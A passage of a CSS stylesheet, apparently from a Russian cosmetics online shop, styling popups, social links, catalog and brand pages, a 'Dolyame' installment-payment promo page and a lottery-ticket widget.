  }

  .popup-subscribe-v2__text-03 {
    width: initial;
    font-size: 48px;
    line-height: initial;
  }

  #popup-subscribe-v2 #subscribe-form {
    margin: 19px 0 0 20px;
  }
}

#disc-save-better {
  width: 100%;
  padding: 8px 0 0 104px;
  margin: 0;
  text-align: left;
}

@media (max-width: 767px) {
  #disc-save-better {
    padding: 0;
  }
}


.subbanner-menu-2 {
  margin-top: 10px;
}

.subbanner-menu-2 .row {
  margin: 0 auto;
}

@media (min-width: 1200px) {
  .subbanner-menu-2>.row {
    max-width: 1200px;
    margin: 0 auto;
  }
}

.subbanner-menu-2__item {
  text-align: center;
  padding: 40px 0;
}

.subbanner-menu-2__item svg {
  display: block;
  margin: 0 auto 20px;
  line-height: 2.4rem;
  width: 80px;
  height: 80px;
}

.subbanner-menu-2__item-title {
  font-size: 2.2rem;
  line-height: 2.5rem;
  margin-bottom: 30px;
}

.subbanner-menu-2__item-description {
  color: #9a9ba0;
  text-transform: none;
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.showmore,
.hidemore {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #e463a0;
  cursor: pointer;
}

.showmore::before {
  content: '+ ';
  font-size: 1.2em;
  font-weight: 600;
}

.hidemore::before {
  content: '- ';
  font-size: 1.2em;
  font-weight: 600;
}

.showmore-dest,
.showmore-comments {
  max-height: 0;
  overflow: hidden;
  -webkit-transition: 0.2s max-height;
  -webkit-transition: 1s max-height;
  -o-transition: 1s max-height;
  -moz-transition: 1s max-height;
  transition: 1s max-height;
}

.showmore-dest.show,
.showmore-comments.show {
  max-height: 1000px;
}

blockquote {
  margin-left: 100px;
  position: relative;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  line-height: 2.4rem;
}

blockquote:before {
  content: "";
  background-image: url(/local/2016/img/icon-blockquote.png);
  background-repeat: no-repeat;
  display: block;
  width: 30px;
  height: 20px;
  position: absolute;
  left: -100px;
  top: 2px;
}

.main-soc-links {
  background-color: #f3f3f3;
  text-align: center;
  padding: 50px 0 60px;
}

.main-soc-links__description {
  font-size: 2.2rem;
  line-height: 2.5rem;
}

.main-soc-links__socials {
  list-style: none;
  margin-bottom: 24px;
  padding: 0;
}

.main-soc-links__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.main-soc-links__socials-item:last-child {
  margin-right: 0;
}

.main-soc-links__socials-item a {
  display: block;
  background-color: #e463a0;
  border: 1px solid #e463a0;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.main-soc-links__socials-item a:hover {
  background-color: transparent;
}

.main-soc-links__socials-item--vk a svg.svg-icon-vk,
.main-soc-links__socials-item--inst a svg.svg-icon-inst,
.main-soc-links__socials-item--fb a svg.svg-icon-fb,
.main-soc-links__socials-item--yt a svg.svg-icon-yt,
.main-soc-links__socials-item--tg a svg.svg-icon-tg {
  fill: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.main-soc-links__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
}

.main-soc-links__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
}

.main-soc-links__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
}

.main-soc-links__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
}

.main-soc-links__socials-item--tg a svg.svg-icon-tg {
  width: 14px;
  height: 14px;
}

.main-soc-links__socials-item--vk a:hover svg.svg-icon-vk,
.main-soc-links__socials-item--inst a:hover svg.svg-icon-inst,
.main-soc-links__socials-item--fb a:hover svg.svg-icon-fb,
.main-soc-links__socials-item--yt a:hover svg.svg-icon-yt,
.main-soc-links__socials-item--tg a:hover svg.svg-icon-tg {
  fill: #e463a0;
}

.catalog_section_tags {
  margin-bottom: 20px;
}

.catalog_section_tags .h4 {
  font-size: 2.5rem;
  line-height: 4rem;
}

.catalog_section_tags a {
  color: #9a9ba0;
  line-height: 3rem;
  white-space: nowrap;
}

.catalog_section_tags a:not(:last-child),
.catalog_section_tags span:not(:last-child) {
  margin-right: 10px;
}

.catalog_section_tags a:hover,
.catalog_section_tags span,
.catalog_section_tags a:hover,
.catalog_section_tags a.active {
  color: #e463a0;
}

input+label.error {
  color: red;
}

.call-modal-form-agree input[type=checkbox] {
  display: inline-block;
  vertical-align: top;
  margin-top: 3px;
}

.call-modal-form-agree__label {
  display: inline-block;
  vertical-align: top;
  line-height: 2rem;
  margin-left: 8px;
}

.call-modal-form-agree input[type=checkbox]+label {
  position: absolute;
  padding: 0;
  left: 40px;
  line-height: normal;
  bottom: -20px;
}

.call-modal-form-agree input[type=checkbox]+label:before {
  display: none;
}

.catalog__orders {
  overflow: hidden;
}

@media (min-width: 768px) {
  .catalog__orders {
    overflow: inherit;
  }
}

/* стили sitemap */
.sitemap ul.map-level-1 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: left;
  -webkit-justify-content: left;
  -moz-box-pack: left;
  -ms-flex-pack: left;
  justify-content: left;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}

.sitemap ul.map-level-1>a {
  font-weight: bold;
}

.sitemap .sitemap__list a+ul {
  padding: 12px !important;
}

.map-level-1>li {
  width: 25%;
}

@media (max-width: 767px) {
  .map-level-1>li {
    width: 33%;
  }
}

@media (max-width: 600px) {
  .map-level-1>li {
    width: 50%;
  }
}

@media (max-width: 480px) {
  .map-level-1>li {
    width: 100%;
  }
}

.caption__h2 {
  /*font-family: "Bebas Neue", Helvetica, Arial, sans-serif;*/
  font-size: 2.2rem;
  line-height: 2.5rem;
  color: #25262a;
}

.blog__comments-header__h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 1em;
  color: #25262a;
  float: left;
}

.product-detail__reviews-status__h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  display: inline-block;
  margin-right: 11px;
  margin-bottom: 17px;
  line-height: 1em;
  font-weight: 400;
}

@media (min-width: 1200px) {

  .product-detail__reviews-status__h2,
  .product-detail__reviews-status .h2 {
    display: block;
    padding: 0;
    margin-bottom: 15px;
  }
}

@media (min-width: 768px) {

  .product-detail__reviews-status__h2,
  .product-detail__reviews-status .h2 {
    padding: 11px 0;
    margin-bottom: 0;
  }
}

.header-contacts {
  margin-bottom: 20px;
}

.page-header-cart .burger svg.svg-icon-burger {
  fill: #25262a;
}

.page-header-cart .header-logo svg.svg-logo-min {
  fill: #25262a;
}

.bx-sls .dropdown-icon {
  display: none;
}

.bx-sls .dropdown-block {
  padding: 0 22px 0 12px !important;
}

.bx-ui-sls-container label.input--error {
  left: -13px !important;
  top: -16px !important;
  font-size: 15px !important;
}

@media (max-width: 767px) {
  .bx-ui-sls-container label.input--error {
    top: 37px !important;
    font-size: 10px !important;
  }
}

label.input--error,
.check_privacy-error {
  font-size: 15px !important;
}

@media (min-width: 768px) {

  label.input--error,
  .check_privacy-error {
    font-size: 10px !important;
  }
}

.check_privacy-error,
[for="check_privacy"] {
  font-family: Georgia, "Times New Roman", Times, serif !important;
}

.cart-signin .personal-area__singin {
  bottom: 0 !important;
}

.default-cursor {
  cursor: default;
}

/* brand new page */
.catalog__preview {
  position: relative;
  padding-top: 15px;
}

.catalog__name {
  color: #fff;
  font-size: 2.8rem;
  line-height: 28px;
  margin-bottom: 15px;
}

@media (min-width: 1200px) {
  .catalog__preview {
    padding-top: 25px;
  }

  .catalog__name {
    margin-bottom: 25px;
    font-size: 4rem;
    line-height: 40px;
  }
}

.text--highlighted {
  color: #e463a0;
}

.catalog__name--stripe {
  margin-bottom: 60px;
  font-size: 2.8rem;
  line-height: 30px;
}

.catalog__name--stripe:after {
  content: '';
  width: 40px;
  position: absolute;
  display: block;
  margin-top: 30px;
  height: 3px;
  background-color: #e463a0;
}

.catalog__text {
  font-size: 18px;
  color: #fff;
  line-height: 25px;
}

@media (min-width: 1024px) {
  .catalog__name--stripe {
    font-size: 50px;
    line-height: 50px;
  }

  .catalog__text {
    font-size: 28px;
    color: #fff;
    line-height: 30px;
  }
}

.catalog__text--paragraph {
  font-size: 16px;
  line-height: 25px;
  font-family: Georgia, "Times New Roman", Times, serif;
}



.catalog__banner {
  max-width: 900px;
  height: 500px;
  position: relative;
}

.catalog__banner-play {
  position: absolute;
  bottom: 100px;
  left: 100px;
  width: 60px;
  height: 60px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #fff;
  background-color: transparent;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: .3s;
  -o-transition: .3s;
  -moz-transition: .3s;
  transition: .3s;
}

.catalog__banner-play:hover {
  background-color: #e463a0;
  border-color: transparent;
}

.catalog__banner-play>svg {
  margin-left: 4px;
}

.catalog__descr {
  position: absolute;
  width: 560px;
  height: 100%;
  top: 0;
  right: 0;
  background: rgba(44, 46, 51, 0.6);
}

.catalog__descr-wrapper {
  width: 400px;
  margin-left: 52%;
  margin-top: 55%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.catalog__promo {
  padding: 80px;
  background: #2C2E33;
}

.catalog__promo-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.catalog__promo-col {
  width: 50%;
}

.catalog__promo-col:last-child {
  margin-left: 60px;
}

.catalog__filter-block--collection {
  background: #fff;
  padding: 38px 30px;
}

.collection-list {
  list-style-type: none;
  padding: 0;
  font-family: Georgia, 'Times New Roman', Times, serif;
  font-size: 16px;
  line-height: 25px;
}

.collection-num {
  color: grey;
}

.collection-link {
  color: #000;
  position: relative;
}

.collection-link:hover {
  color: #e463a0;
}

.collection-link--selected:before {
  content: '';
  position: absolute;
  width: 20px;
  height: 1px;
  background: #e463a0;
  margin-left: -30px;
  margin-top: 12px;
}

.collection-link--selected {
  position: relative;
  color: #e463a0;
}

.catalog__sort-selects--collections {
  background: #fff;
  margin-left: 15px;
  margin-right: 15px;
  padding: 15px;
}

.catalog__sort-selects--collections {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.btn--load-more-short {
  width: 60%;
  margin-left: auto;
  margin-right: auto;
}

@media screen and (max-width: 768px) {
  .catalog__descr {
    position: relative;
    width: 100%;
    padding: 40px 0;
  }

  .catalog__descr-wrapper {
    width: auto;
    margin: 0;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }

  .catalog__banner {
    height: auto;

  }

  .catalog__promo {
    padding: 40px 0;
  }

  .catalog__preview,
  .catalog__promo-inner {
    padding-left: 15px;
    padding-right: 15px;
  }

  .catalog__promo-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .catalog__promo-col {
    width: 100%;
  }

  .catalog__promo-col:last-child {
    margin-left: 0;
  }

  .catalog__promo-col:not(:last-child) {
    margin-bottom: 40px;
  }

  .catalog__banner-play {
    bottom: 50px;
    left: 50px;
  }

  .btn--load-more-short {
    width: 100%;
  }

}

@media screen and (max-width: 480px) {
  .catalog__banner-play {
    bottom: 20px;
    left: 20px;
  }
}

/* New brand refactoring */

.popmechanic-header--white {
  text-align: center;
  color: #fff;
  margin-bottom: 32px;
}

.brand__products {
  padding: 25px;
}

@media (min-width: 370px) {
  .brand__products {
    padding: 25px 0;
  }
}

@media (min-width: 769px) {
  .brand__products {
    padding: 25px;
  }
}

@media screen and (min-width: 1200px) {
  .brand__products {
    padding-top: 80px;
  }
}

.brand__promo {
  background-color: #25262a;
}

.catalog__about {
  background-color: #F1F3F3;
}

.brand-title {
  font-size: 2.8rem !important;
}

@media (max-width: 767px) {
  .brand-title {
    font-size: 2.2rem !important;
  }
}

.brand-filter .collection-list {
  margin-top: 30px;
  margin-bottom: 0;
}

.brand-filter .collection-item {
  font-size: 16px;
  line-height: 25px;
}

.brand-filter .collection-item+.collection-item {
  margin-top: 15px;
}

.brand .catalog__orders {
  padding-right: 0;
  padding-left: 0;
}

@media(max-width: 1199px) {
  .brand-filter {
    position: fixed;
    left: 0;
    top: 60px;
    height: calc(100vh - 60px);
    background-color: #fff;
  }
}

.brand-filter .catalog__filter-block {
  padding: 0 30px;
}

@media(min-width: 768px) {
  .brand-filter {
    top: 75px;
    height: calc(100vh - 75px);
  }
}

@media(min-width: 1200px) {
  .brand-filter {
    padding: 0 10px;
    /* position: -webkit-sticky;
    position: sticky; */
    position: relative;
    height: auto;
    top: 0px;
  }

  .brand-filter .catalog__filter-block {
    padding-left: 0;
    padding-right: 0;
  }

  .brand-filter .catalog__filter-block--collection {
    padding: 38px 30px;
  }
}

.brand-filter.active {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  z-index: 102;
  /* height: 100%; */
}

.brand-filter__header {
  position: relative;
}

.brand-filter__header .svg-icon-close {
  fill: #e463a0;
  width: 18px;
  height: 18px;
  position: absolute;
  right: 0;
  top: 4px;
  cursor: pointer;
}

.brand .catalog__promo-img>img {
  width: 100%;
}

@media(max-width: 960px) {
  .brand .catalog__promo-inner {
    display: block;
  }

  .brand .catalog__promo-col {
    width: 100%;
    margin-left: 0;
  }

  .brand .catalog__promo-col:not(:last-child) {
    margin-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .brand .product-card__card {
    width: auto;
  }

  .brand .product-card {
    margin-bottom: 20px;
  }
}

.brand .catalog__promo {
  padding: 80px 0;
}

.brand__products .catalog__orders>.row {
  margin: 0;
}

@media (min-width: 1200px) {
  .brand__products .catalog-banner {
    margin-bottom: 20px;
  }
}

.brand-carousel {}

.brand-carousel .product-carousel,
.brand-carousel .product-detail__addition {
  padding-top: 0;
  background-color: #25262a;
}

.brand-carousel .product-carousel__title {
  color: #fff;
}

.brand-carousel .product-carousel__products .owl-nav .owl-prev svg.svg-arrow,
.brand-carousel .product-carousel__products .owl-nav .owl-next svg.svg-arrow {
  fill: #e463a0;
}

.brand-carousel .product-carousel__products .owl-stage-outer {
  padding-top: 40px;
  padding-bottom: 40px;
}

.brand-filter.active {
  padding-top: 100px;
  padding-bottom: 120px;
}

.brand-filter.active .catalog__filter-title {
  background-color: #fff;
  padding-left: 45px;
  padding-bottom: 0;
}

.empty-avatar circle {
  stroke: #fff;
  transition: 0.3s linear;
}

.empty-avatar path {
  stroke: #fff;
  transition: 0.3s linear;
}

@media (min-width: 1200px) {
  .empty-avatar circle {
    stroke: #25262A;
  }

  .empty-avatar path {
    stroke: #25262A;
  }

  .empty-avatar:hover circle {
    stroke: #e463a0;
  }

  .empty-avatar:hover path {
    stroke: #e463a0;
  }
}

.dolyame {
  margin: -15px auto -50px;
  display: flex;
  align-items: center;
  flex-direction: column;
  text-align: center;
  max-width: 1320px;
}

.dolyame,
.dolyame__header,
.dolyame__key-visual,
.dolyame__benefits,
.dolyame__about,
.dolyame__faq-item {
  position: relative;
}

.dolyame::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 30%;
  background: url('/local/2016/img/dolyame/dolyame__bg--top.png') top center/140% no-repeat, #F1F3F3;
}

.dolyame__header {
  max-width: 800px;
  margin: 40px 20px -2px;
}

.dolyame__logo {
  justify-content: center;
  align-items: center;
  display: flex;
  margin-bottom: 40px;
  gap: 12px;
}

.dolyame__title {
  font-size: 56px;
  line-height: 50px;
}

.dolyame__divider {
  margin: 40px auto;
  height: 80px;
  width: 0;

  border-left: 2px dotted #989BA0;
}

.dolyame__key-visual {
  position: relative;
  padding: 40px 20px 0;
}

.dolyame__key-visual img {
  width: 280px;
}

.dolyame__key-visual:before {
  position: absolute;
  content: ' ';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url('/local/2016/img/dolyame/keyvisual-fg--sm.png');
  background-position: center top;
  background-repeat: no-repeat;
  -webkit-background-size: 100%;
  background-size: 100%;
}

.dolyame__key-visual-description {
  margin: 40px auto 0;
  font-size: 28px;
  line-height: 30px;
  max-width: 280px;
}

.dolyame__benefits {
  display: flex;
  width: 100%;
  flex-direction: column;
  align-items: center;
}

.dolyame__benefits-title {
  position: relative;
}

.dolyame__benefits-title .dolyame__title {
  padding: 0 40px;
  margin-bottom: 40px;
}

.dolyame__benefits-title:before {
  position: absolute;
  content: " ";
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-image: url(/local/2016/img/dolyame/about__fg--sm.png);
  background-position: center 95px;
  background-repeat: no-repeat;
  background-size: 100%;
}

.dolyame__benefits-list {
  padding: 0 20px;
}

.dolyame__benefits-block {
  text-align: left;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding: 30px;

  /* white */

  background: #FFFFFF;
  /* background */

  border: 1px solid #F1F3F3;
}

.dolyame__benefits-block-position {
  font-family: 'Bebas Neue';
  color: #e463a0;
}

.dolyame h2,
.dolyame__benefits-block-position {
  font-size: 36px;
  line-height: 35px;
}

.dolyame__block-divider {
  margin: 24px 0;
  width: 40px;
  height: 0;

  /* gold */

  border-top: 3px solid #e463a0;

  /* Inside auto layout */

  flex: none;
  flex-grow: 0;
}

.dolyame__block-description {
  font-family: 'Georgia';
  font-size: 14px;
  line-height: 20px;

  color: #26262A;
}

.dolyame__about {
  display: flex;
  align-items: center;
  background: #ECE8E0;
  width: 100%;
  flex-direction: column;
  padding: 0 20px 50px;
}

.dolyame__about-divider {
  height: 1px;
  width: 100%;
  margin: 40px 0;
  background-color: #CACBCE;
}

.dolyame__about-list {
  counter-reset: percentage;
}

div[role="progressbar"] {
  --size: 100px;
  --fg: #e463a0;
  --bg: #E2DACA;
  animation: growProgressBar 3s 1 forwards;
  width: var(--size);
  height: var(--size);
  border-radius: 50%;
  display: grid;
  place-items: center;
  background:
    radial-gradient(closest-side, #ECE8E0 95%, transparent 0 99.9%, #ECE8E0 0),
    conic-gradient(var(--fg) calc(var(--value) * 1%), var(--bg) 0);
  font-family: Helvetica, Arial, sans-serif;
  font-size: calc(var(--size) / 2);
  color: #000;
}

div[role="progressbar"]::before {
  content: counters(percentage, '', decimal-leading-zero);
  counter-increment: percentage;
  font-family: 'Bebas Neue';
}

.dolyame__about-item:nth-child(1) div[role="progressbar"] {
  --value: 33
}

.dolyame__about-item:nth-child(2) div[role="progressbar"] {
  --value: 66
}

.dolyame__about-item:nth-child(3) div[role="progressbar"] {
  --value: 100
}

.dolyame__about-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 24px;
  padding: 0 24px;
}

.dolyame__about-item .dolyame__block-divider {
  margin: 0;
}

.dolyame__faq {
  text-align: left;
}

.dolyame__faq-item,
.dolyame__faq-ask {
  padding: 30px 70px 30px 30px;
  border: 1px solid #ECE8E0;
  background: #FFFFFF;
}

.dolyame__faq-contact {
  margin-top: 40px;
  display: flex;
  align-items: center;
  gap: 16px;
}

.dolyame__faq-item-toggle {
  position: absolute;
  width: 22px;
  height: 22px;
  right: 40px;
}

.dolyame__faq-item-content {
  display: none;
  color: #989BA0;
  ;
}

.dolyame__faq-item-header {
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.dolyame__faq-item-check~.dolyame__faq-item-header {
  padding: 0;
  position: initial;
}

.dolyame__faq-item-check~.dolyame__faq-item-header:before {
  content: none;
}

.dolyame__faq-item-check:checked~.dolyame__faq-item-content {
  display: block;
}

.dolyame__faq-item-check:checked~.dolyame__faq-item-header {
  color: #e463a0;
  margin-bottom: 20px;
}

.dolyame__faq-item-check:checked~.dolyame__faq-item-header .dolyame__faq-item-toggle {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.dolyame h3 {
  font-size: 32px;
  line-height: 30px;
  text-align: center;
  color: #e463a0;
}

.dolyame h4 {
  font-size: 28px;
  line-height: 30px;
}

.dolyame h5 {
  font-size: 22px;
  line-height: 25px;
  color: #e463a0;
}

@media screen and (max-width: 1199px) {
  .dolyame__about-item+.dolyame__about-item {
    border-top: 1px solid #CACBCE;
    margin-top: 32px;
    padding-top: 32px;
  }
}

@media (min-width: 768px) {
  .dolyame {
    margin: -15px auto -60px;
  }

  .dolyame__header {
    max-width: 800px;
    margin: 60px 120px 0;
  }

  .dolyame__logo {
    margin-bottom: 60px;
  }

  .dolyame__divider {
    margin: 80px auto;
    height: 150px;
  }

  .dolyame__title {
    font-size: 104px;
    line-height: 88px;
  }

  .dolyame__benefits-list {
    max-width: 360px;
  }

  .dolyame__benefits-block {
    padding: 40px;
  }

  .dolyame h2,
  .dolyame__benefits-block-position {
    font-size: 64px;
    line-height: 55px;
  }

  .dolyame__key-visual {
    padding: 60px 30px 80px;
    margin-bottom: -80px;
  }

  .dolyame__key-visual img {
    width: 540px;
  }


  .dolyame__key-visual:before {
    background-image: url('/local/2016/img/dolyame/keyvisual-fg--md.png');
  }

  .dolyame__key-visual-description {
    margin: 60px auto 0;
    max-width: 400px;
  }

  .dolyame__benefits-title:before {
    background-position: center top;
    background-image: url('/local/2016/img/dolyame/about__fg--md.png');
    -webkit-background-size: 100%;
    background-size: 100%;
  }

  .dolyame__about-divider {
    margin: 50px 0;
    width: 300px;
  }

  .dolyame__about-item {
    width: 300px;
    padding: 0 24px;
  }

  .dolyame__faq {
    max-width: 360px;
  }

  .dolyame__faq-item,
  .dolyame__faq-ask {
    width: 400px;
    padding: 40px 80px 40px 40px;
  }
}


@media (min-width: 1200px) {
  .dolyame {
    margin: -25px auto -100px;
  }

  .dolyame::before {
    background: url('/local/2016/img/dolyame/dolyame__bg--top.png') top center/100% no-repeat, #F1F3F3;
  }

  .dolyame__header {
    margin: 80px 20px 20px;
  }

  .dolyame__title {
    font-size: 120px;
    line-height: 104px;
  }

  .dolyame__key-visual {
    margin: 0;
    max-width: 1200px;
    width: 100%;
    padding: 60px 20px 80px;
  }

  .dolyame__key-visual img {
    width: 800px;
  }

  .dolyame__key-visual:before {
    background-image: url('/local/2016/img/dolyame/keyvisual-fg--lg.png');
  }

  .dolyame__key-visual-description {
    max-width: 400px;
    margin-top: 60px;
  }

  .dolyame__key-visual+.dolyame__divider {
    margin-top: 0;
  }

  .dolyame__benefits-title {
    margin-top: 0;
    padding-top: 0;
  }

  .dolyame__benefits-block {
    height: 400px;
  }

  .dolyame__benefits-block:nth-child(2) {
    margin-top: 50%;
  }

  .dolyame__benefits-block:nth-child(3) {
    margin-top: -50%;
  }

  .dolyame__benefits-list {
    padding: 0;
    max-width: 800px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(400px, 1fr))
  }

  .dolyame__benefits-title:before {
    background-position: center top;
    background-image: url(/local/2016/img/dolyame/about__fg--lg.png);
    -webkit-background-size: 100%;
    background-size: 100%;
  }

  .dolyame h2,
  .dolyame__benefits-block-position {
    font-size: 64px;
    line-height: 55px;
  }

  .dolyame h3 {
    font-size: 50px;
    line-height: 50px;
  }

  .dolyame__about {
    padding-bottom: 100px;
  }


  .dolyame__about-divider {
    width: 90%;
  }

  .dolyame__about-list {
    display: flex;
  }

  .dolyame__about-item {
    width: 400px;
    padding: 0 64px;
  }

  .dolyame__about-item+.dolyame__about-item {
    border-top: 0;
    border-left: 1px solid #CACBCE;
  }

  .dolyame__faq {
    display: flex;
    align-items: flex-start;
    max-width: 100%;
  }
}

.beauty-lottery {
  font-family: 'Vela Sans';
  font-weight: 600;
  padding: 0 26px;
  display: grid;
  row-gap: 34px;
  position: relative;
}

.beauty-lottery__title {
  font-weight: 600;
  font-size: 24px;
  text-align: center;
  line-height: 1.2;
  text-transform: uppercase;
  color: #404040;
}

.beauty-lottery__title .text--highlighted {
  font-size: 25px;
  color: #FFA800
}

.beauty-lottery__header {
  position: relative;
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(1) {
  width: 20px;
  height: 20px;
  top: 8px;
  left: -20px;
  transform: scaleX(-1);
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
  width: 20px;
  height: 20px;
  top: 90px;
  left: -20px;
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
  width: 45px;
  height: 45px;
  top: 68px;
  left: 70vw;
  transform: rotate(15deg);
}

.beauty-lottery__subtitle,
.beauty-lottery__footer {
  font-weight: 600;
  font-size: 8px;
  line-height: 12px;
  text-transform: uppercase;
  text-align: center;
}

.beauty-lottery__subtitle .text--highlighted,
.beauty-lottery__footer .text--highlighted {
  font-size: 10px;
  font-weight: 700;
  color: #FFA800
}

.beauty-lottery__ticket {
  /* zoom: 0.39; */
  display: grid;
  margin: 0 auto;
  width: 270px;
  height: 128px;
  background-color: white;
  border-block: #F3AC3C solid 8px;
  border-inline: #F3AC3C solid 4px;
  grid-template-columns: 36px 1fr 45px;
  box-shadow: 0px 6.363846302032471px 6.363846302032471px 0px #00000040;
}

.beauty-lottery__ticket-left,
.beauty-lottery__ticket-right {
  display: flex;
  align-items: center;
  justify-content: center;
  writing-mode: vertical-rl;
  transform: rotate(180deg);
  text-align: center;
  position: relative;
  text-transform: uppercase;
}

.beauty-lottery__ticket-left {
  font-size: 6px;
  line-height: 8px;
}

.beauty-lottery__ticket-left .text--bold {
  font-weight: 700;
  text-transform: none;
}

.beauty-lottery__ticket-left:before {
  --mask: radial-gradient(4px 3px at right, #000 99%, #0000 101%) 0px/100% 11px repeat-y;
  -webkit-mask: var(--mask);
  mask: var(--mask);
  background-color: #F3AC3C;
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.beauty-lottery__ticket-right:before {
  --mask: radial-gradient(4px 3px at left, #000 99%, #0000 101%) 0px/100% 11px repeat-y;
  -webkit-mask: var(--mask);
  mask: var(--mask);
  background-color: #F3AC3C;
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.beauty-lottery__ticket-middle {
  border-inline: #F3AC3C dashed 1px;
  display: grid;
  grid-template-rows: auto 25px 1fr;
  align-items: center;
  text-align: center;
  padding: 6px 3px 8px;
}

.beauty-lottery__ticket-middle-top,
.beauty-lottery__ticket-middle-middle,
.beauty-lottery__ticket-middle-bottom {
  flex: 1;
}

.beauty-lottery__ticket-middle-top {
  font-weight: 700;
  font-size: 8px;
  line-height: 1;
  text-transform: uppercase;
}

.beauty-lottery__ticket-middle-top .text--highlighted {
  font-size: 12px;
  line-height: 2;
  color: #FFA800;
  margin-top: -4px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::before,
.beauty-lottery__ticket-middle-top .text--highlighted::after {
  display: inline-block;
  background-image: url('/local/2016/img/beauty-lottery/diamond.svg');
  content: "";
  background-size: 8px;
  background-position: center;
  background-repeat: no-repeat;
  height: 8px;

  width: 8px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::before {
  margin-inline-end: 4px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::after {
  margin-inline-start: 4px;
}

.beauty-lottery__ticket-middle-middle {
  font-size: 8px;
  line-height: 10px;
  border-top: 1px solid #F3AC3C;
  border-bottom: 1px solid #F3AC3C;
  padding-top: 2px;
  padding-bottom: 4px;
}

.beauty-lottery__ticket-middle-middle .text--highlighted {
  color: #404040;
  font-size: 9px;
  line-height: 12px;
  text-transform: uppercase;
}

.beauty-lottery__ticket-gray-box {
  background-color: #D9D9D9;
  width: 210px;
  height: 76px;
}

.beauty-lottery__ticket-middle-bottom {
  align-self: flex-end;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
}

.beauty-lottery__ticket-right {
  display: flex;
  align-items: flex-end;
  padding-inline: 8px 6px;
  padding-block: 4px 7px;
  gap: 2px;
  font-size: 6px;
  line-height: 8px;
}

.beauty-lottery__ticket-qr {
  transform: rotate(180deg);
}

.beauty-lottery__divider {
  height: 38px;
  width: 0;
  margin: 0 auto;

  border-left: 1px solid #F3AC3C;
}

.beauty-lottery__block-divider {
  margin: 0;
  width: 16px;
  height: 0;

  /* gold */

  border-top: 3px solid #e463a0;

  /* Inside auto layout */

  flex: none;
  flex-grow: 0;
}

.beauty-lottery__conditions {
  position: relative;
}

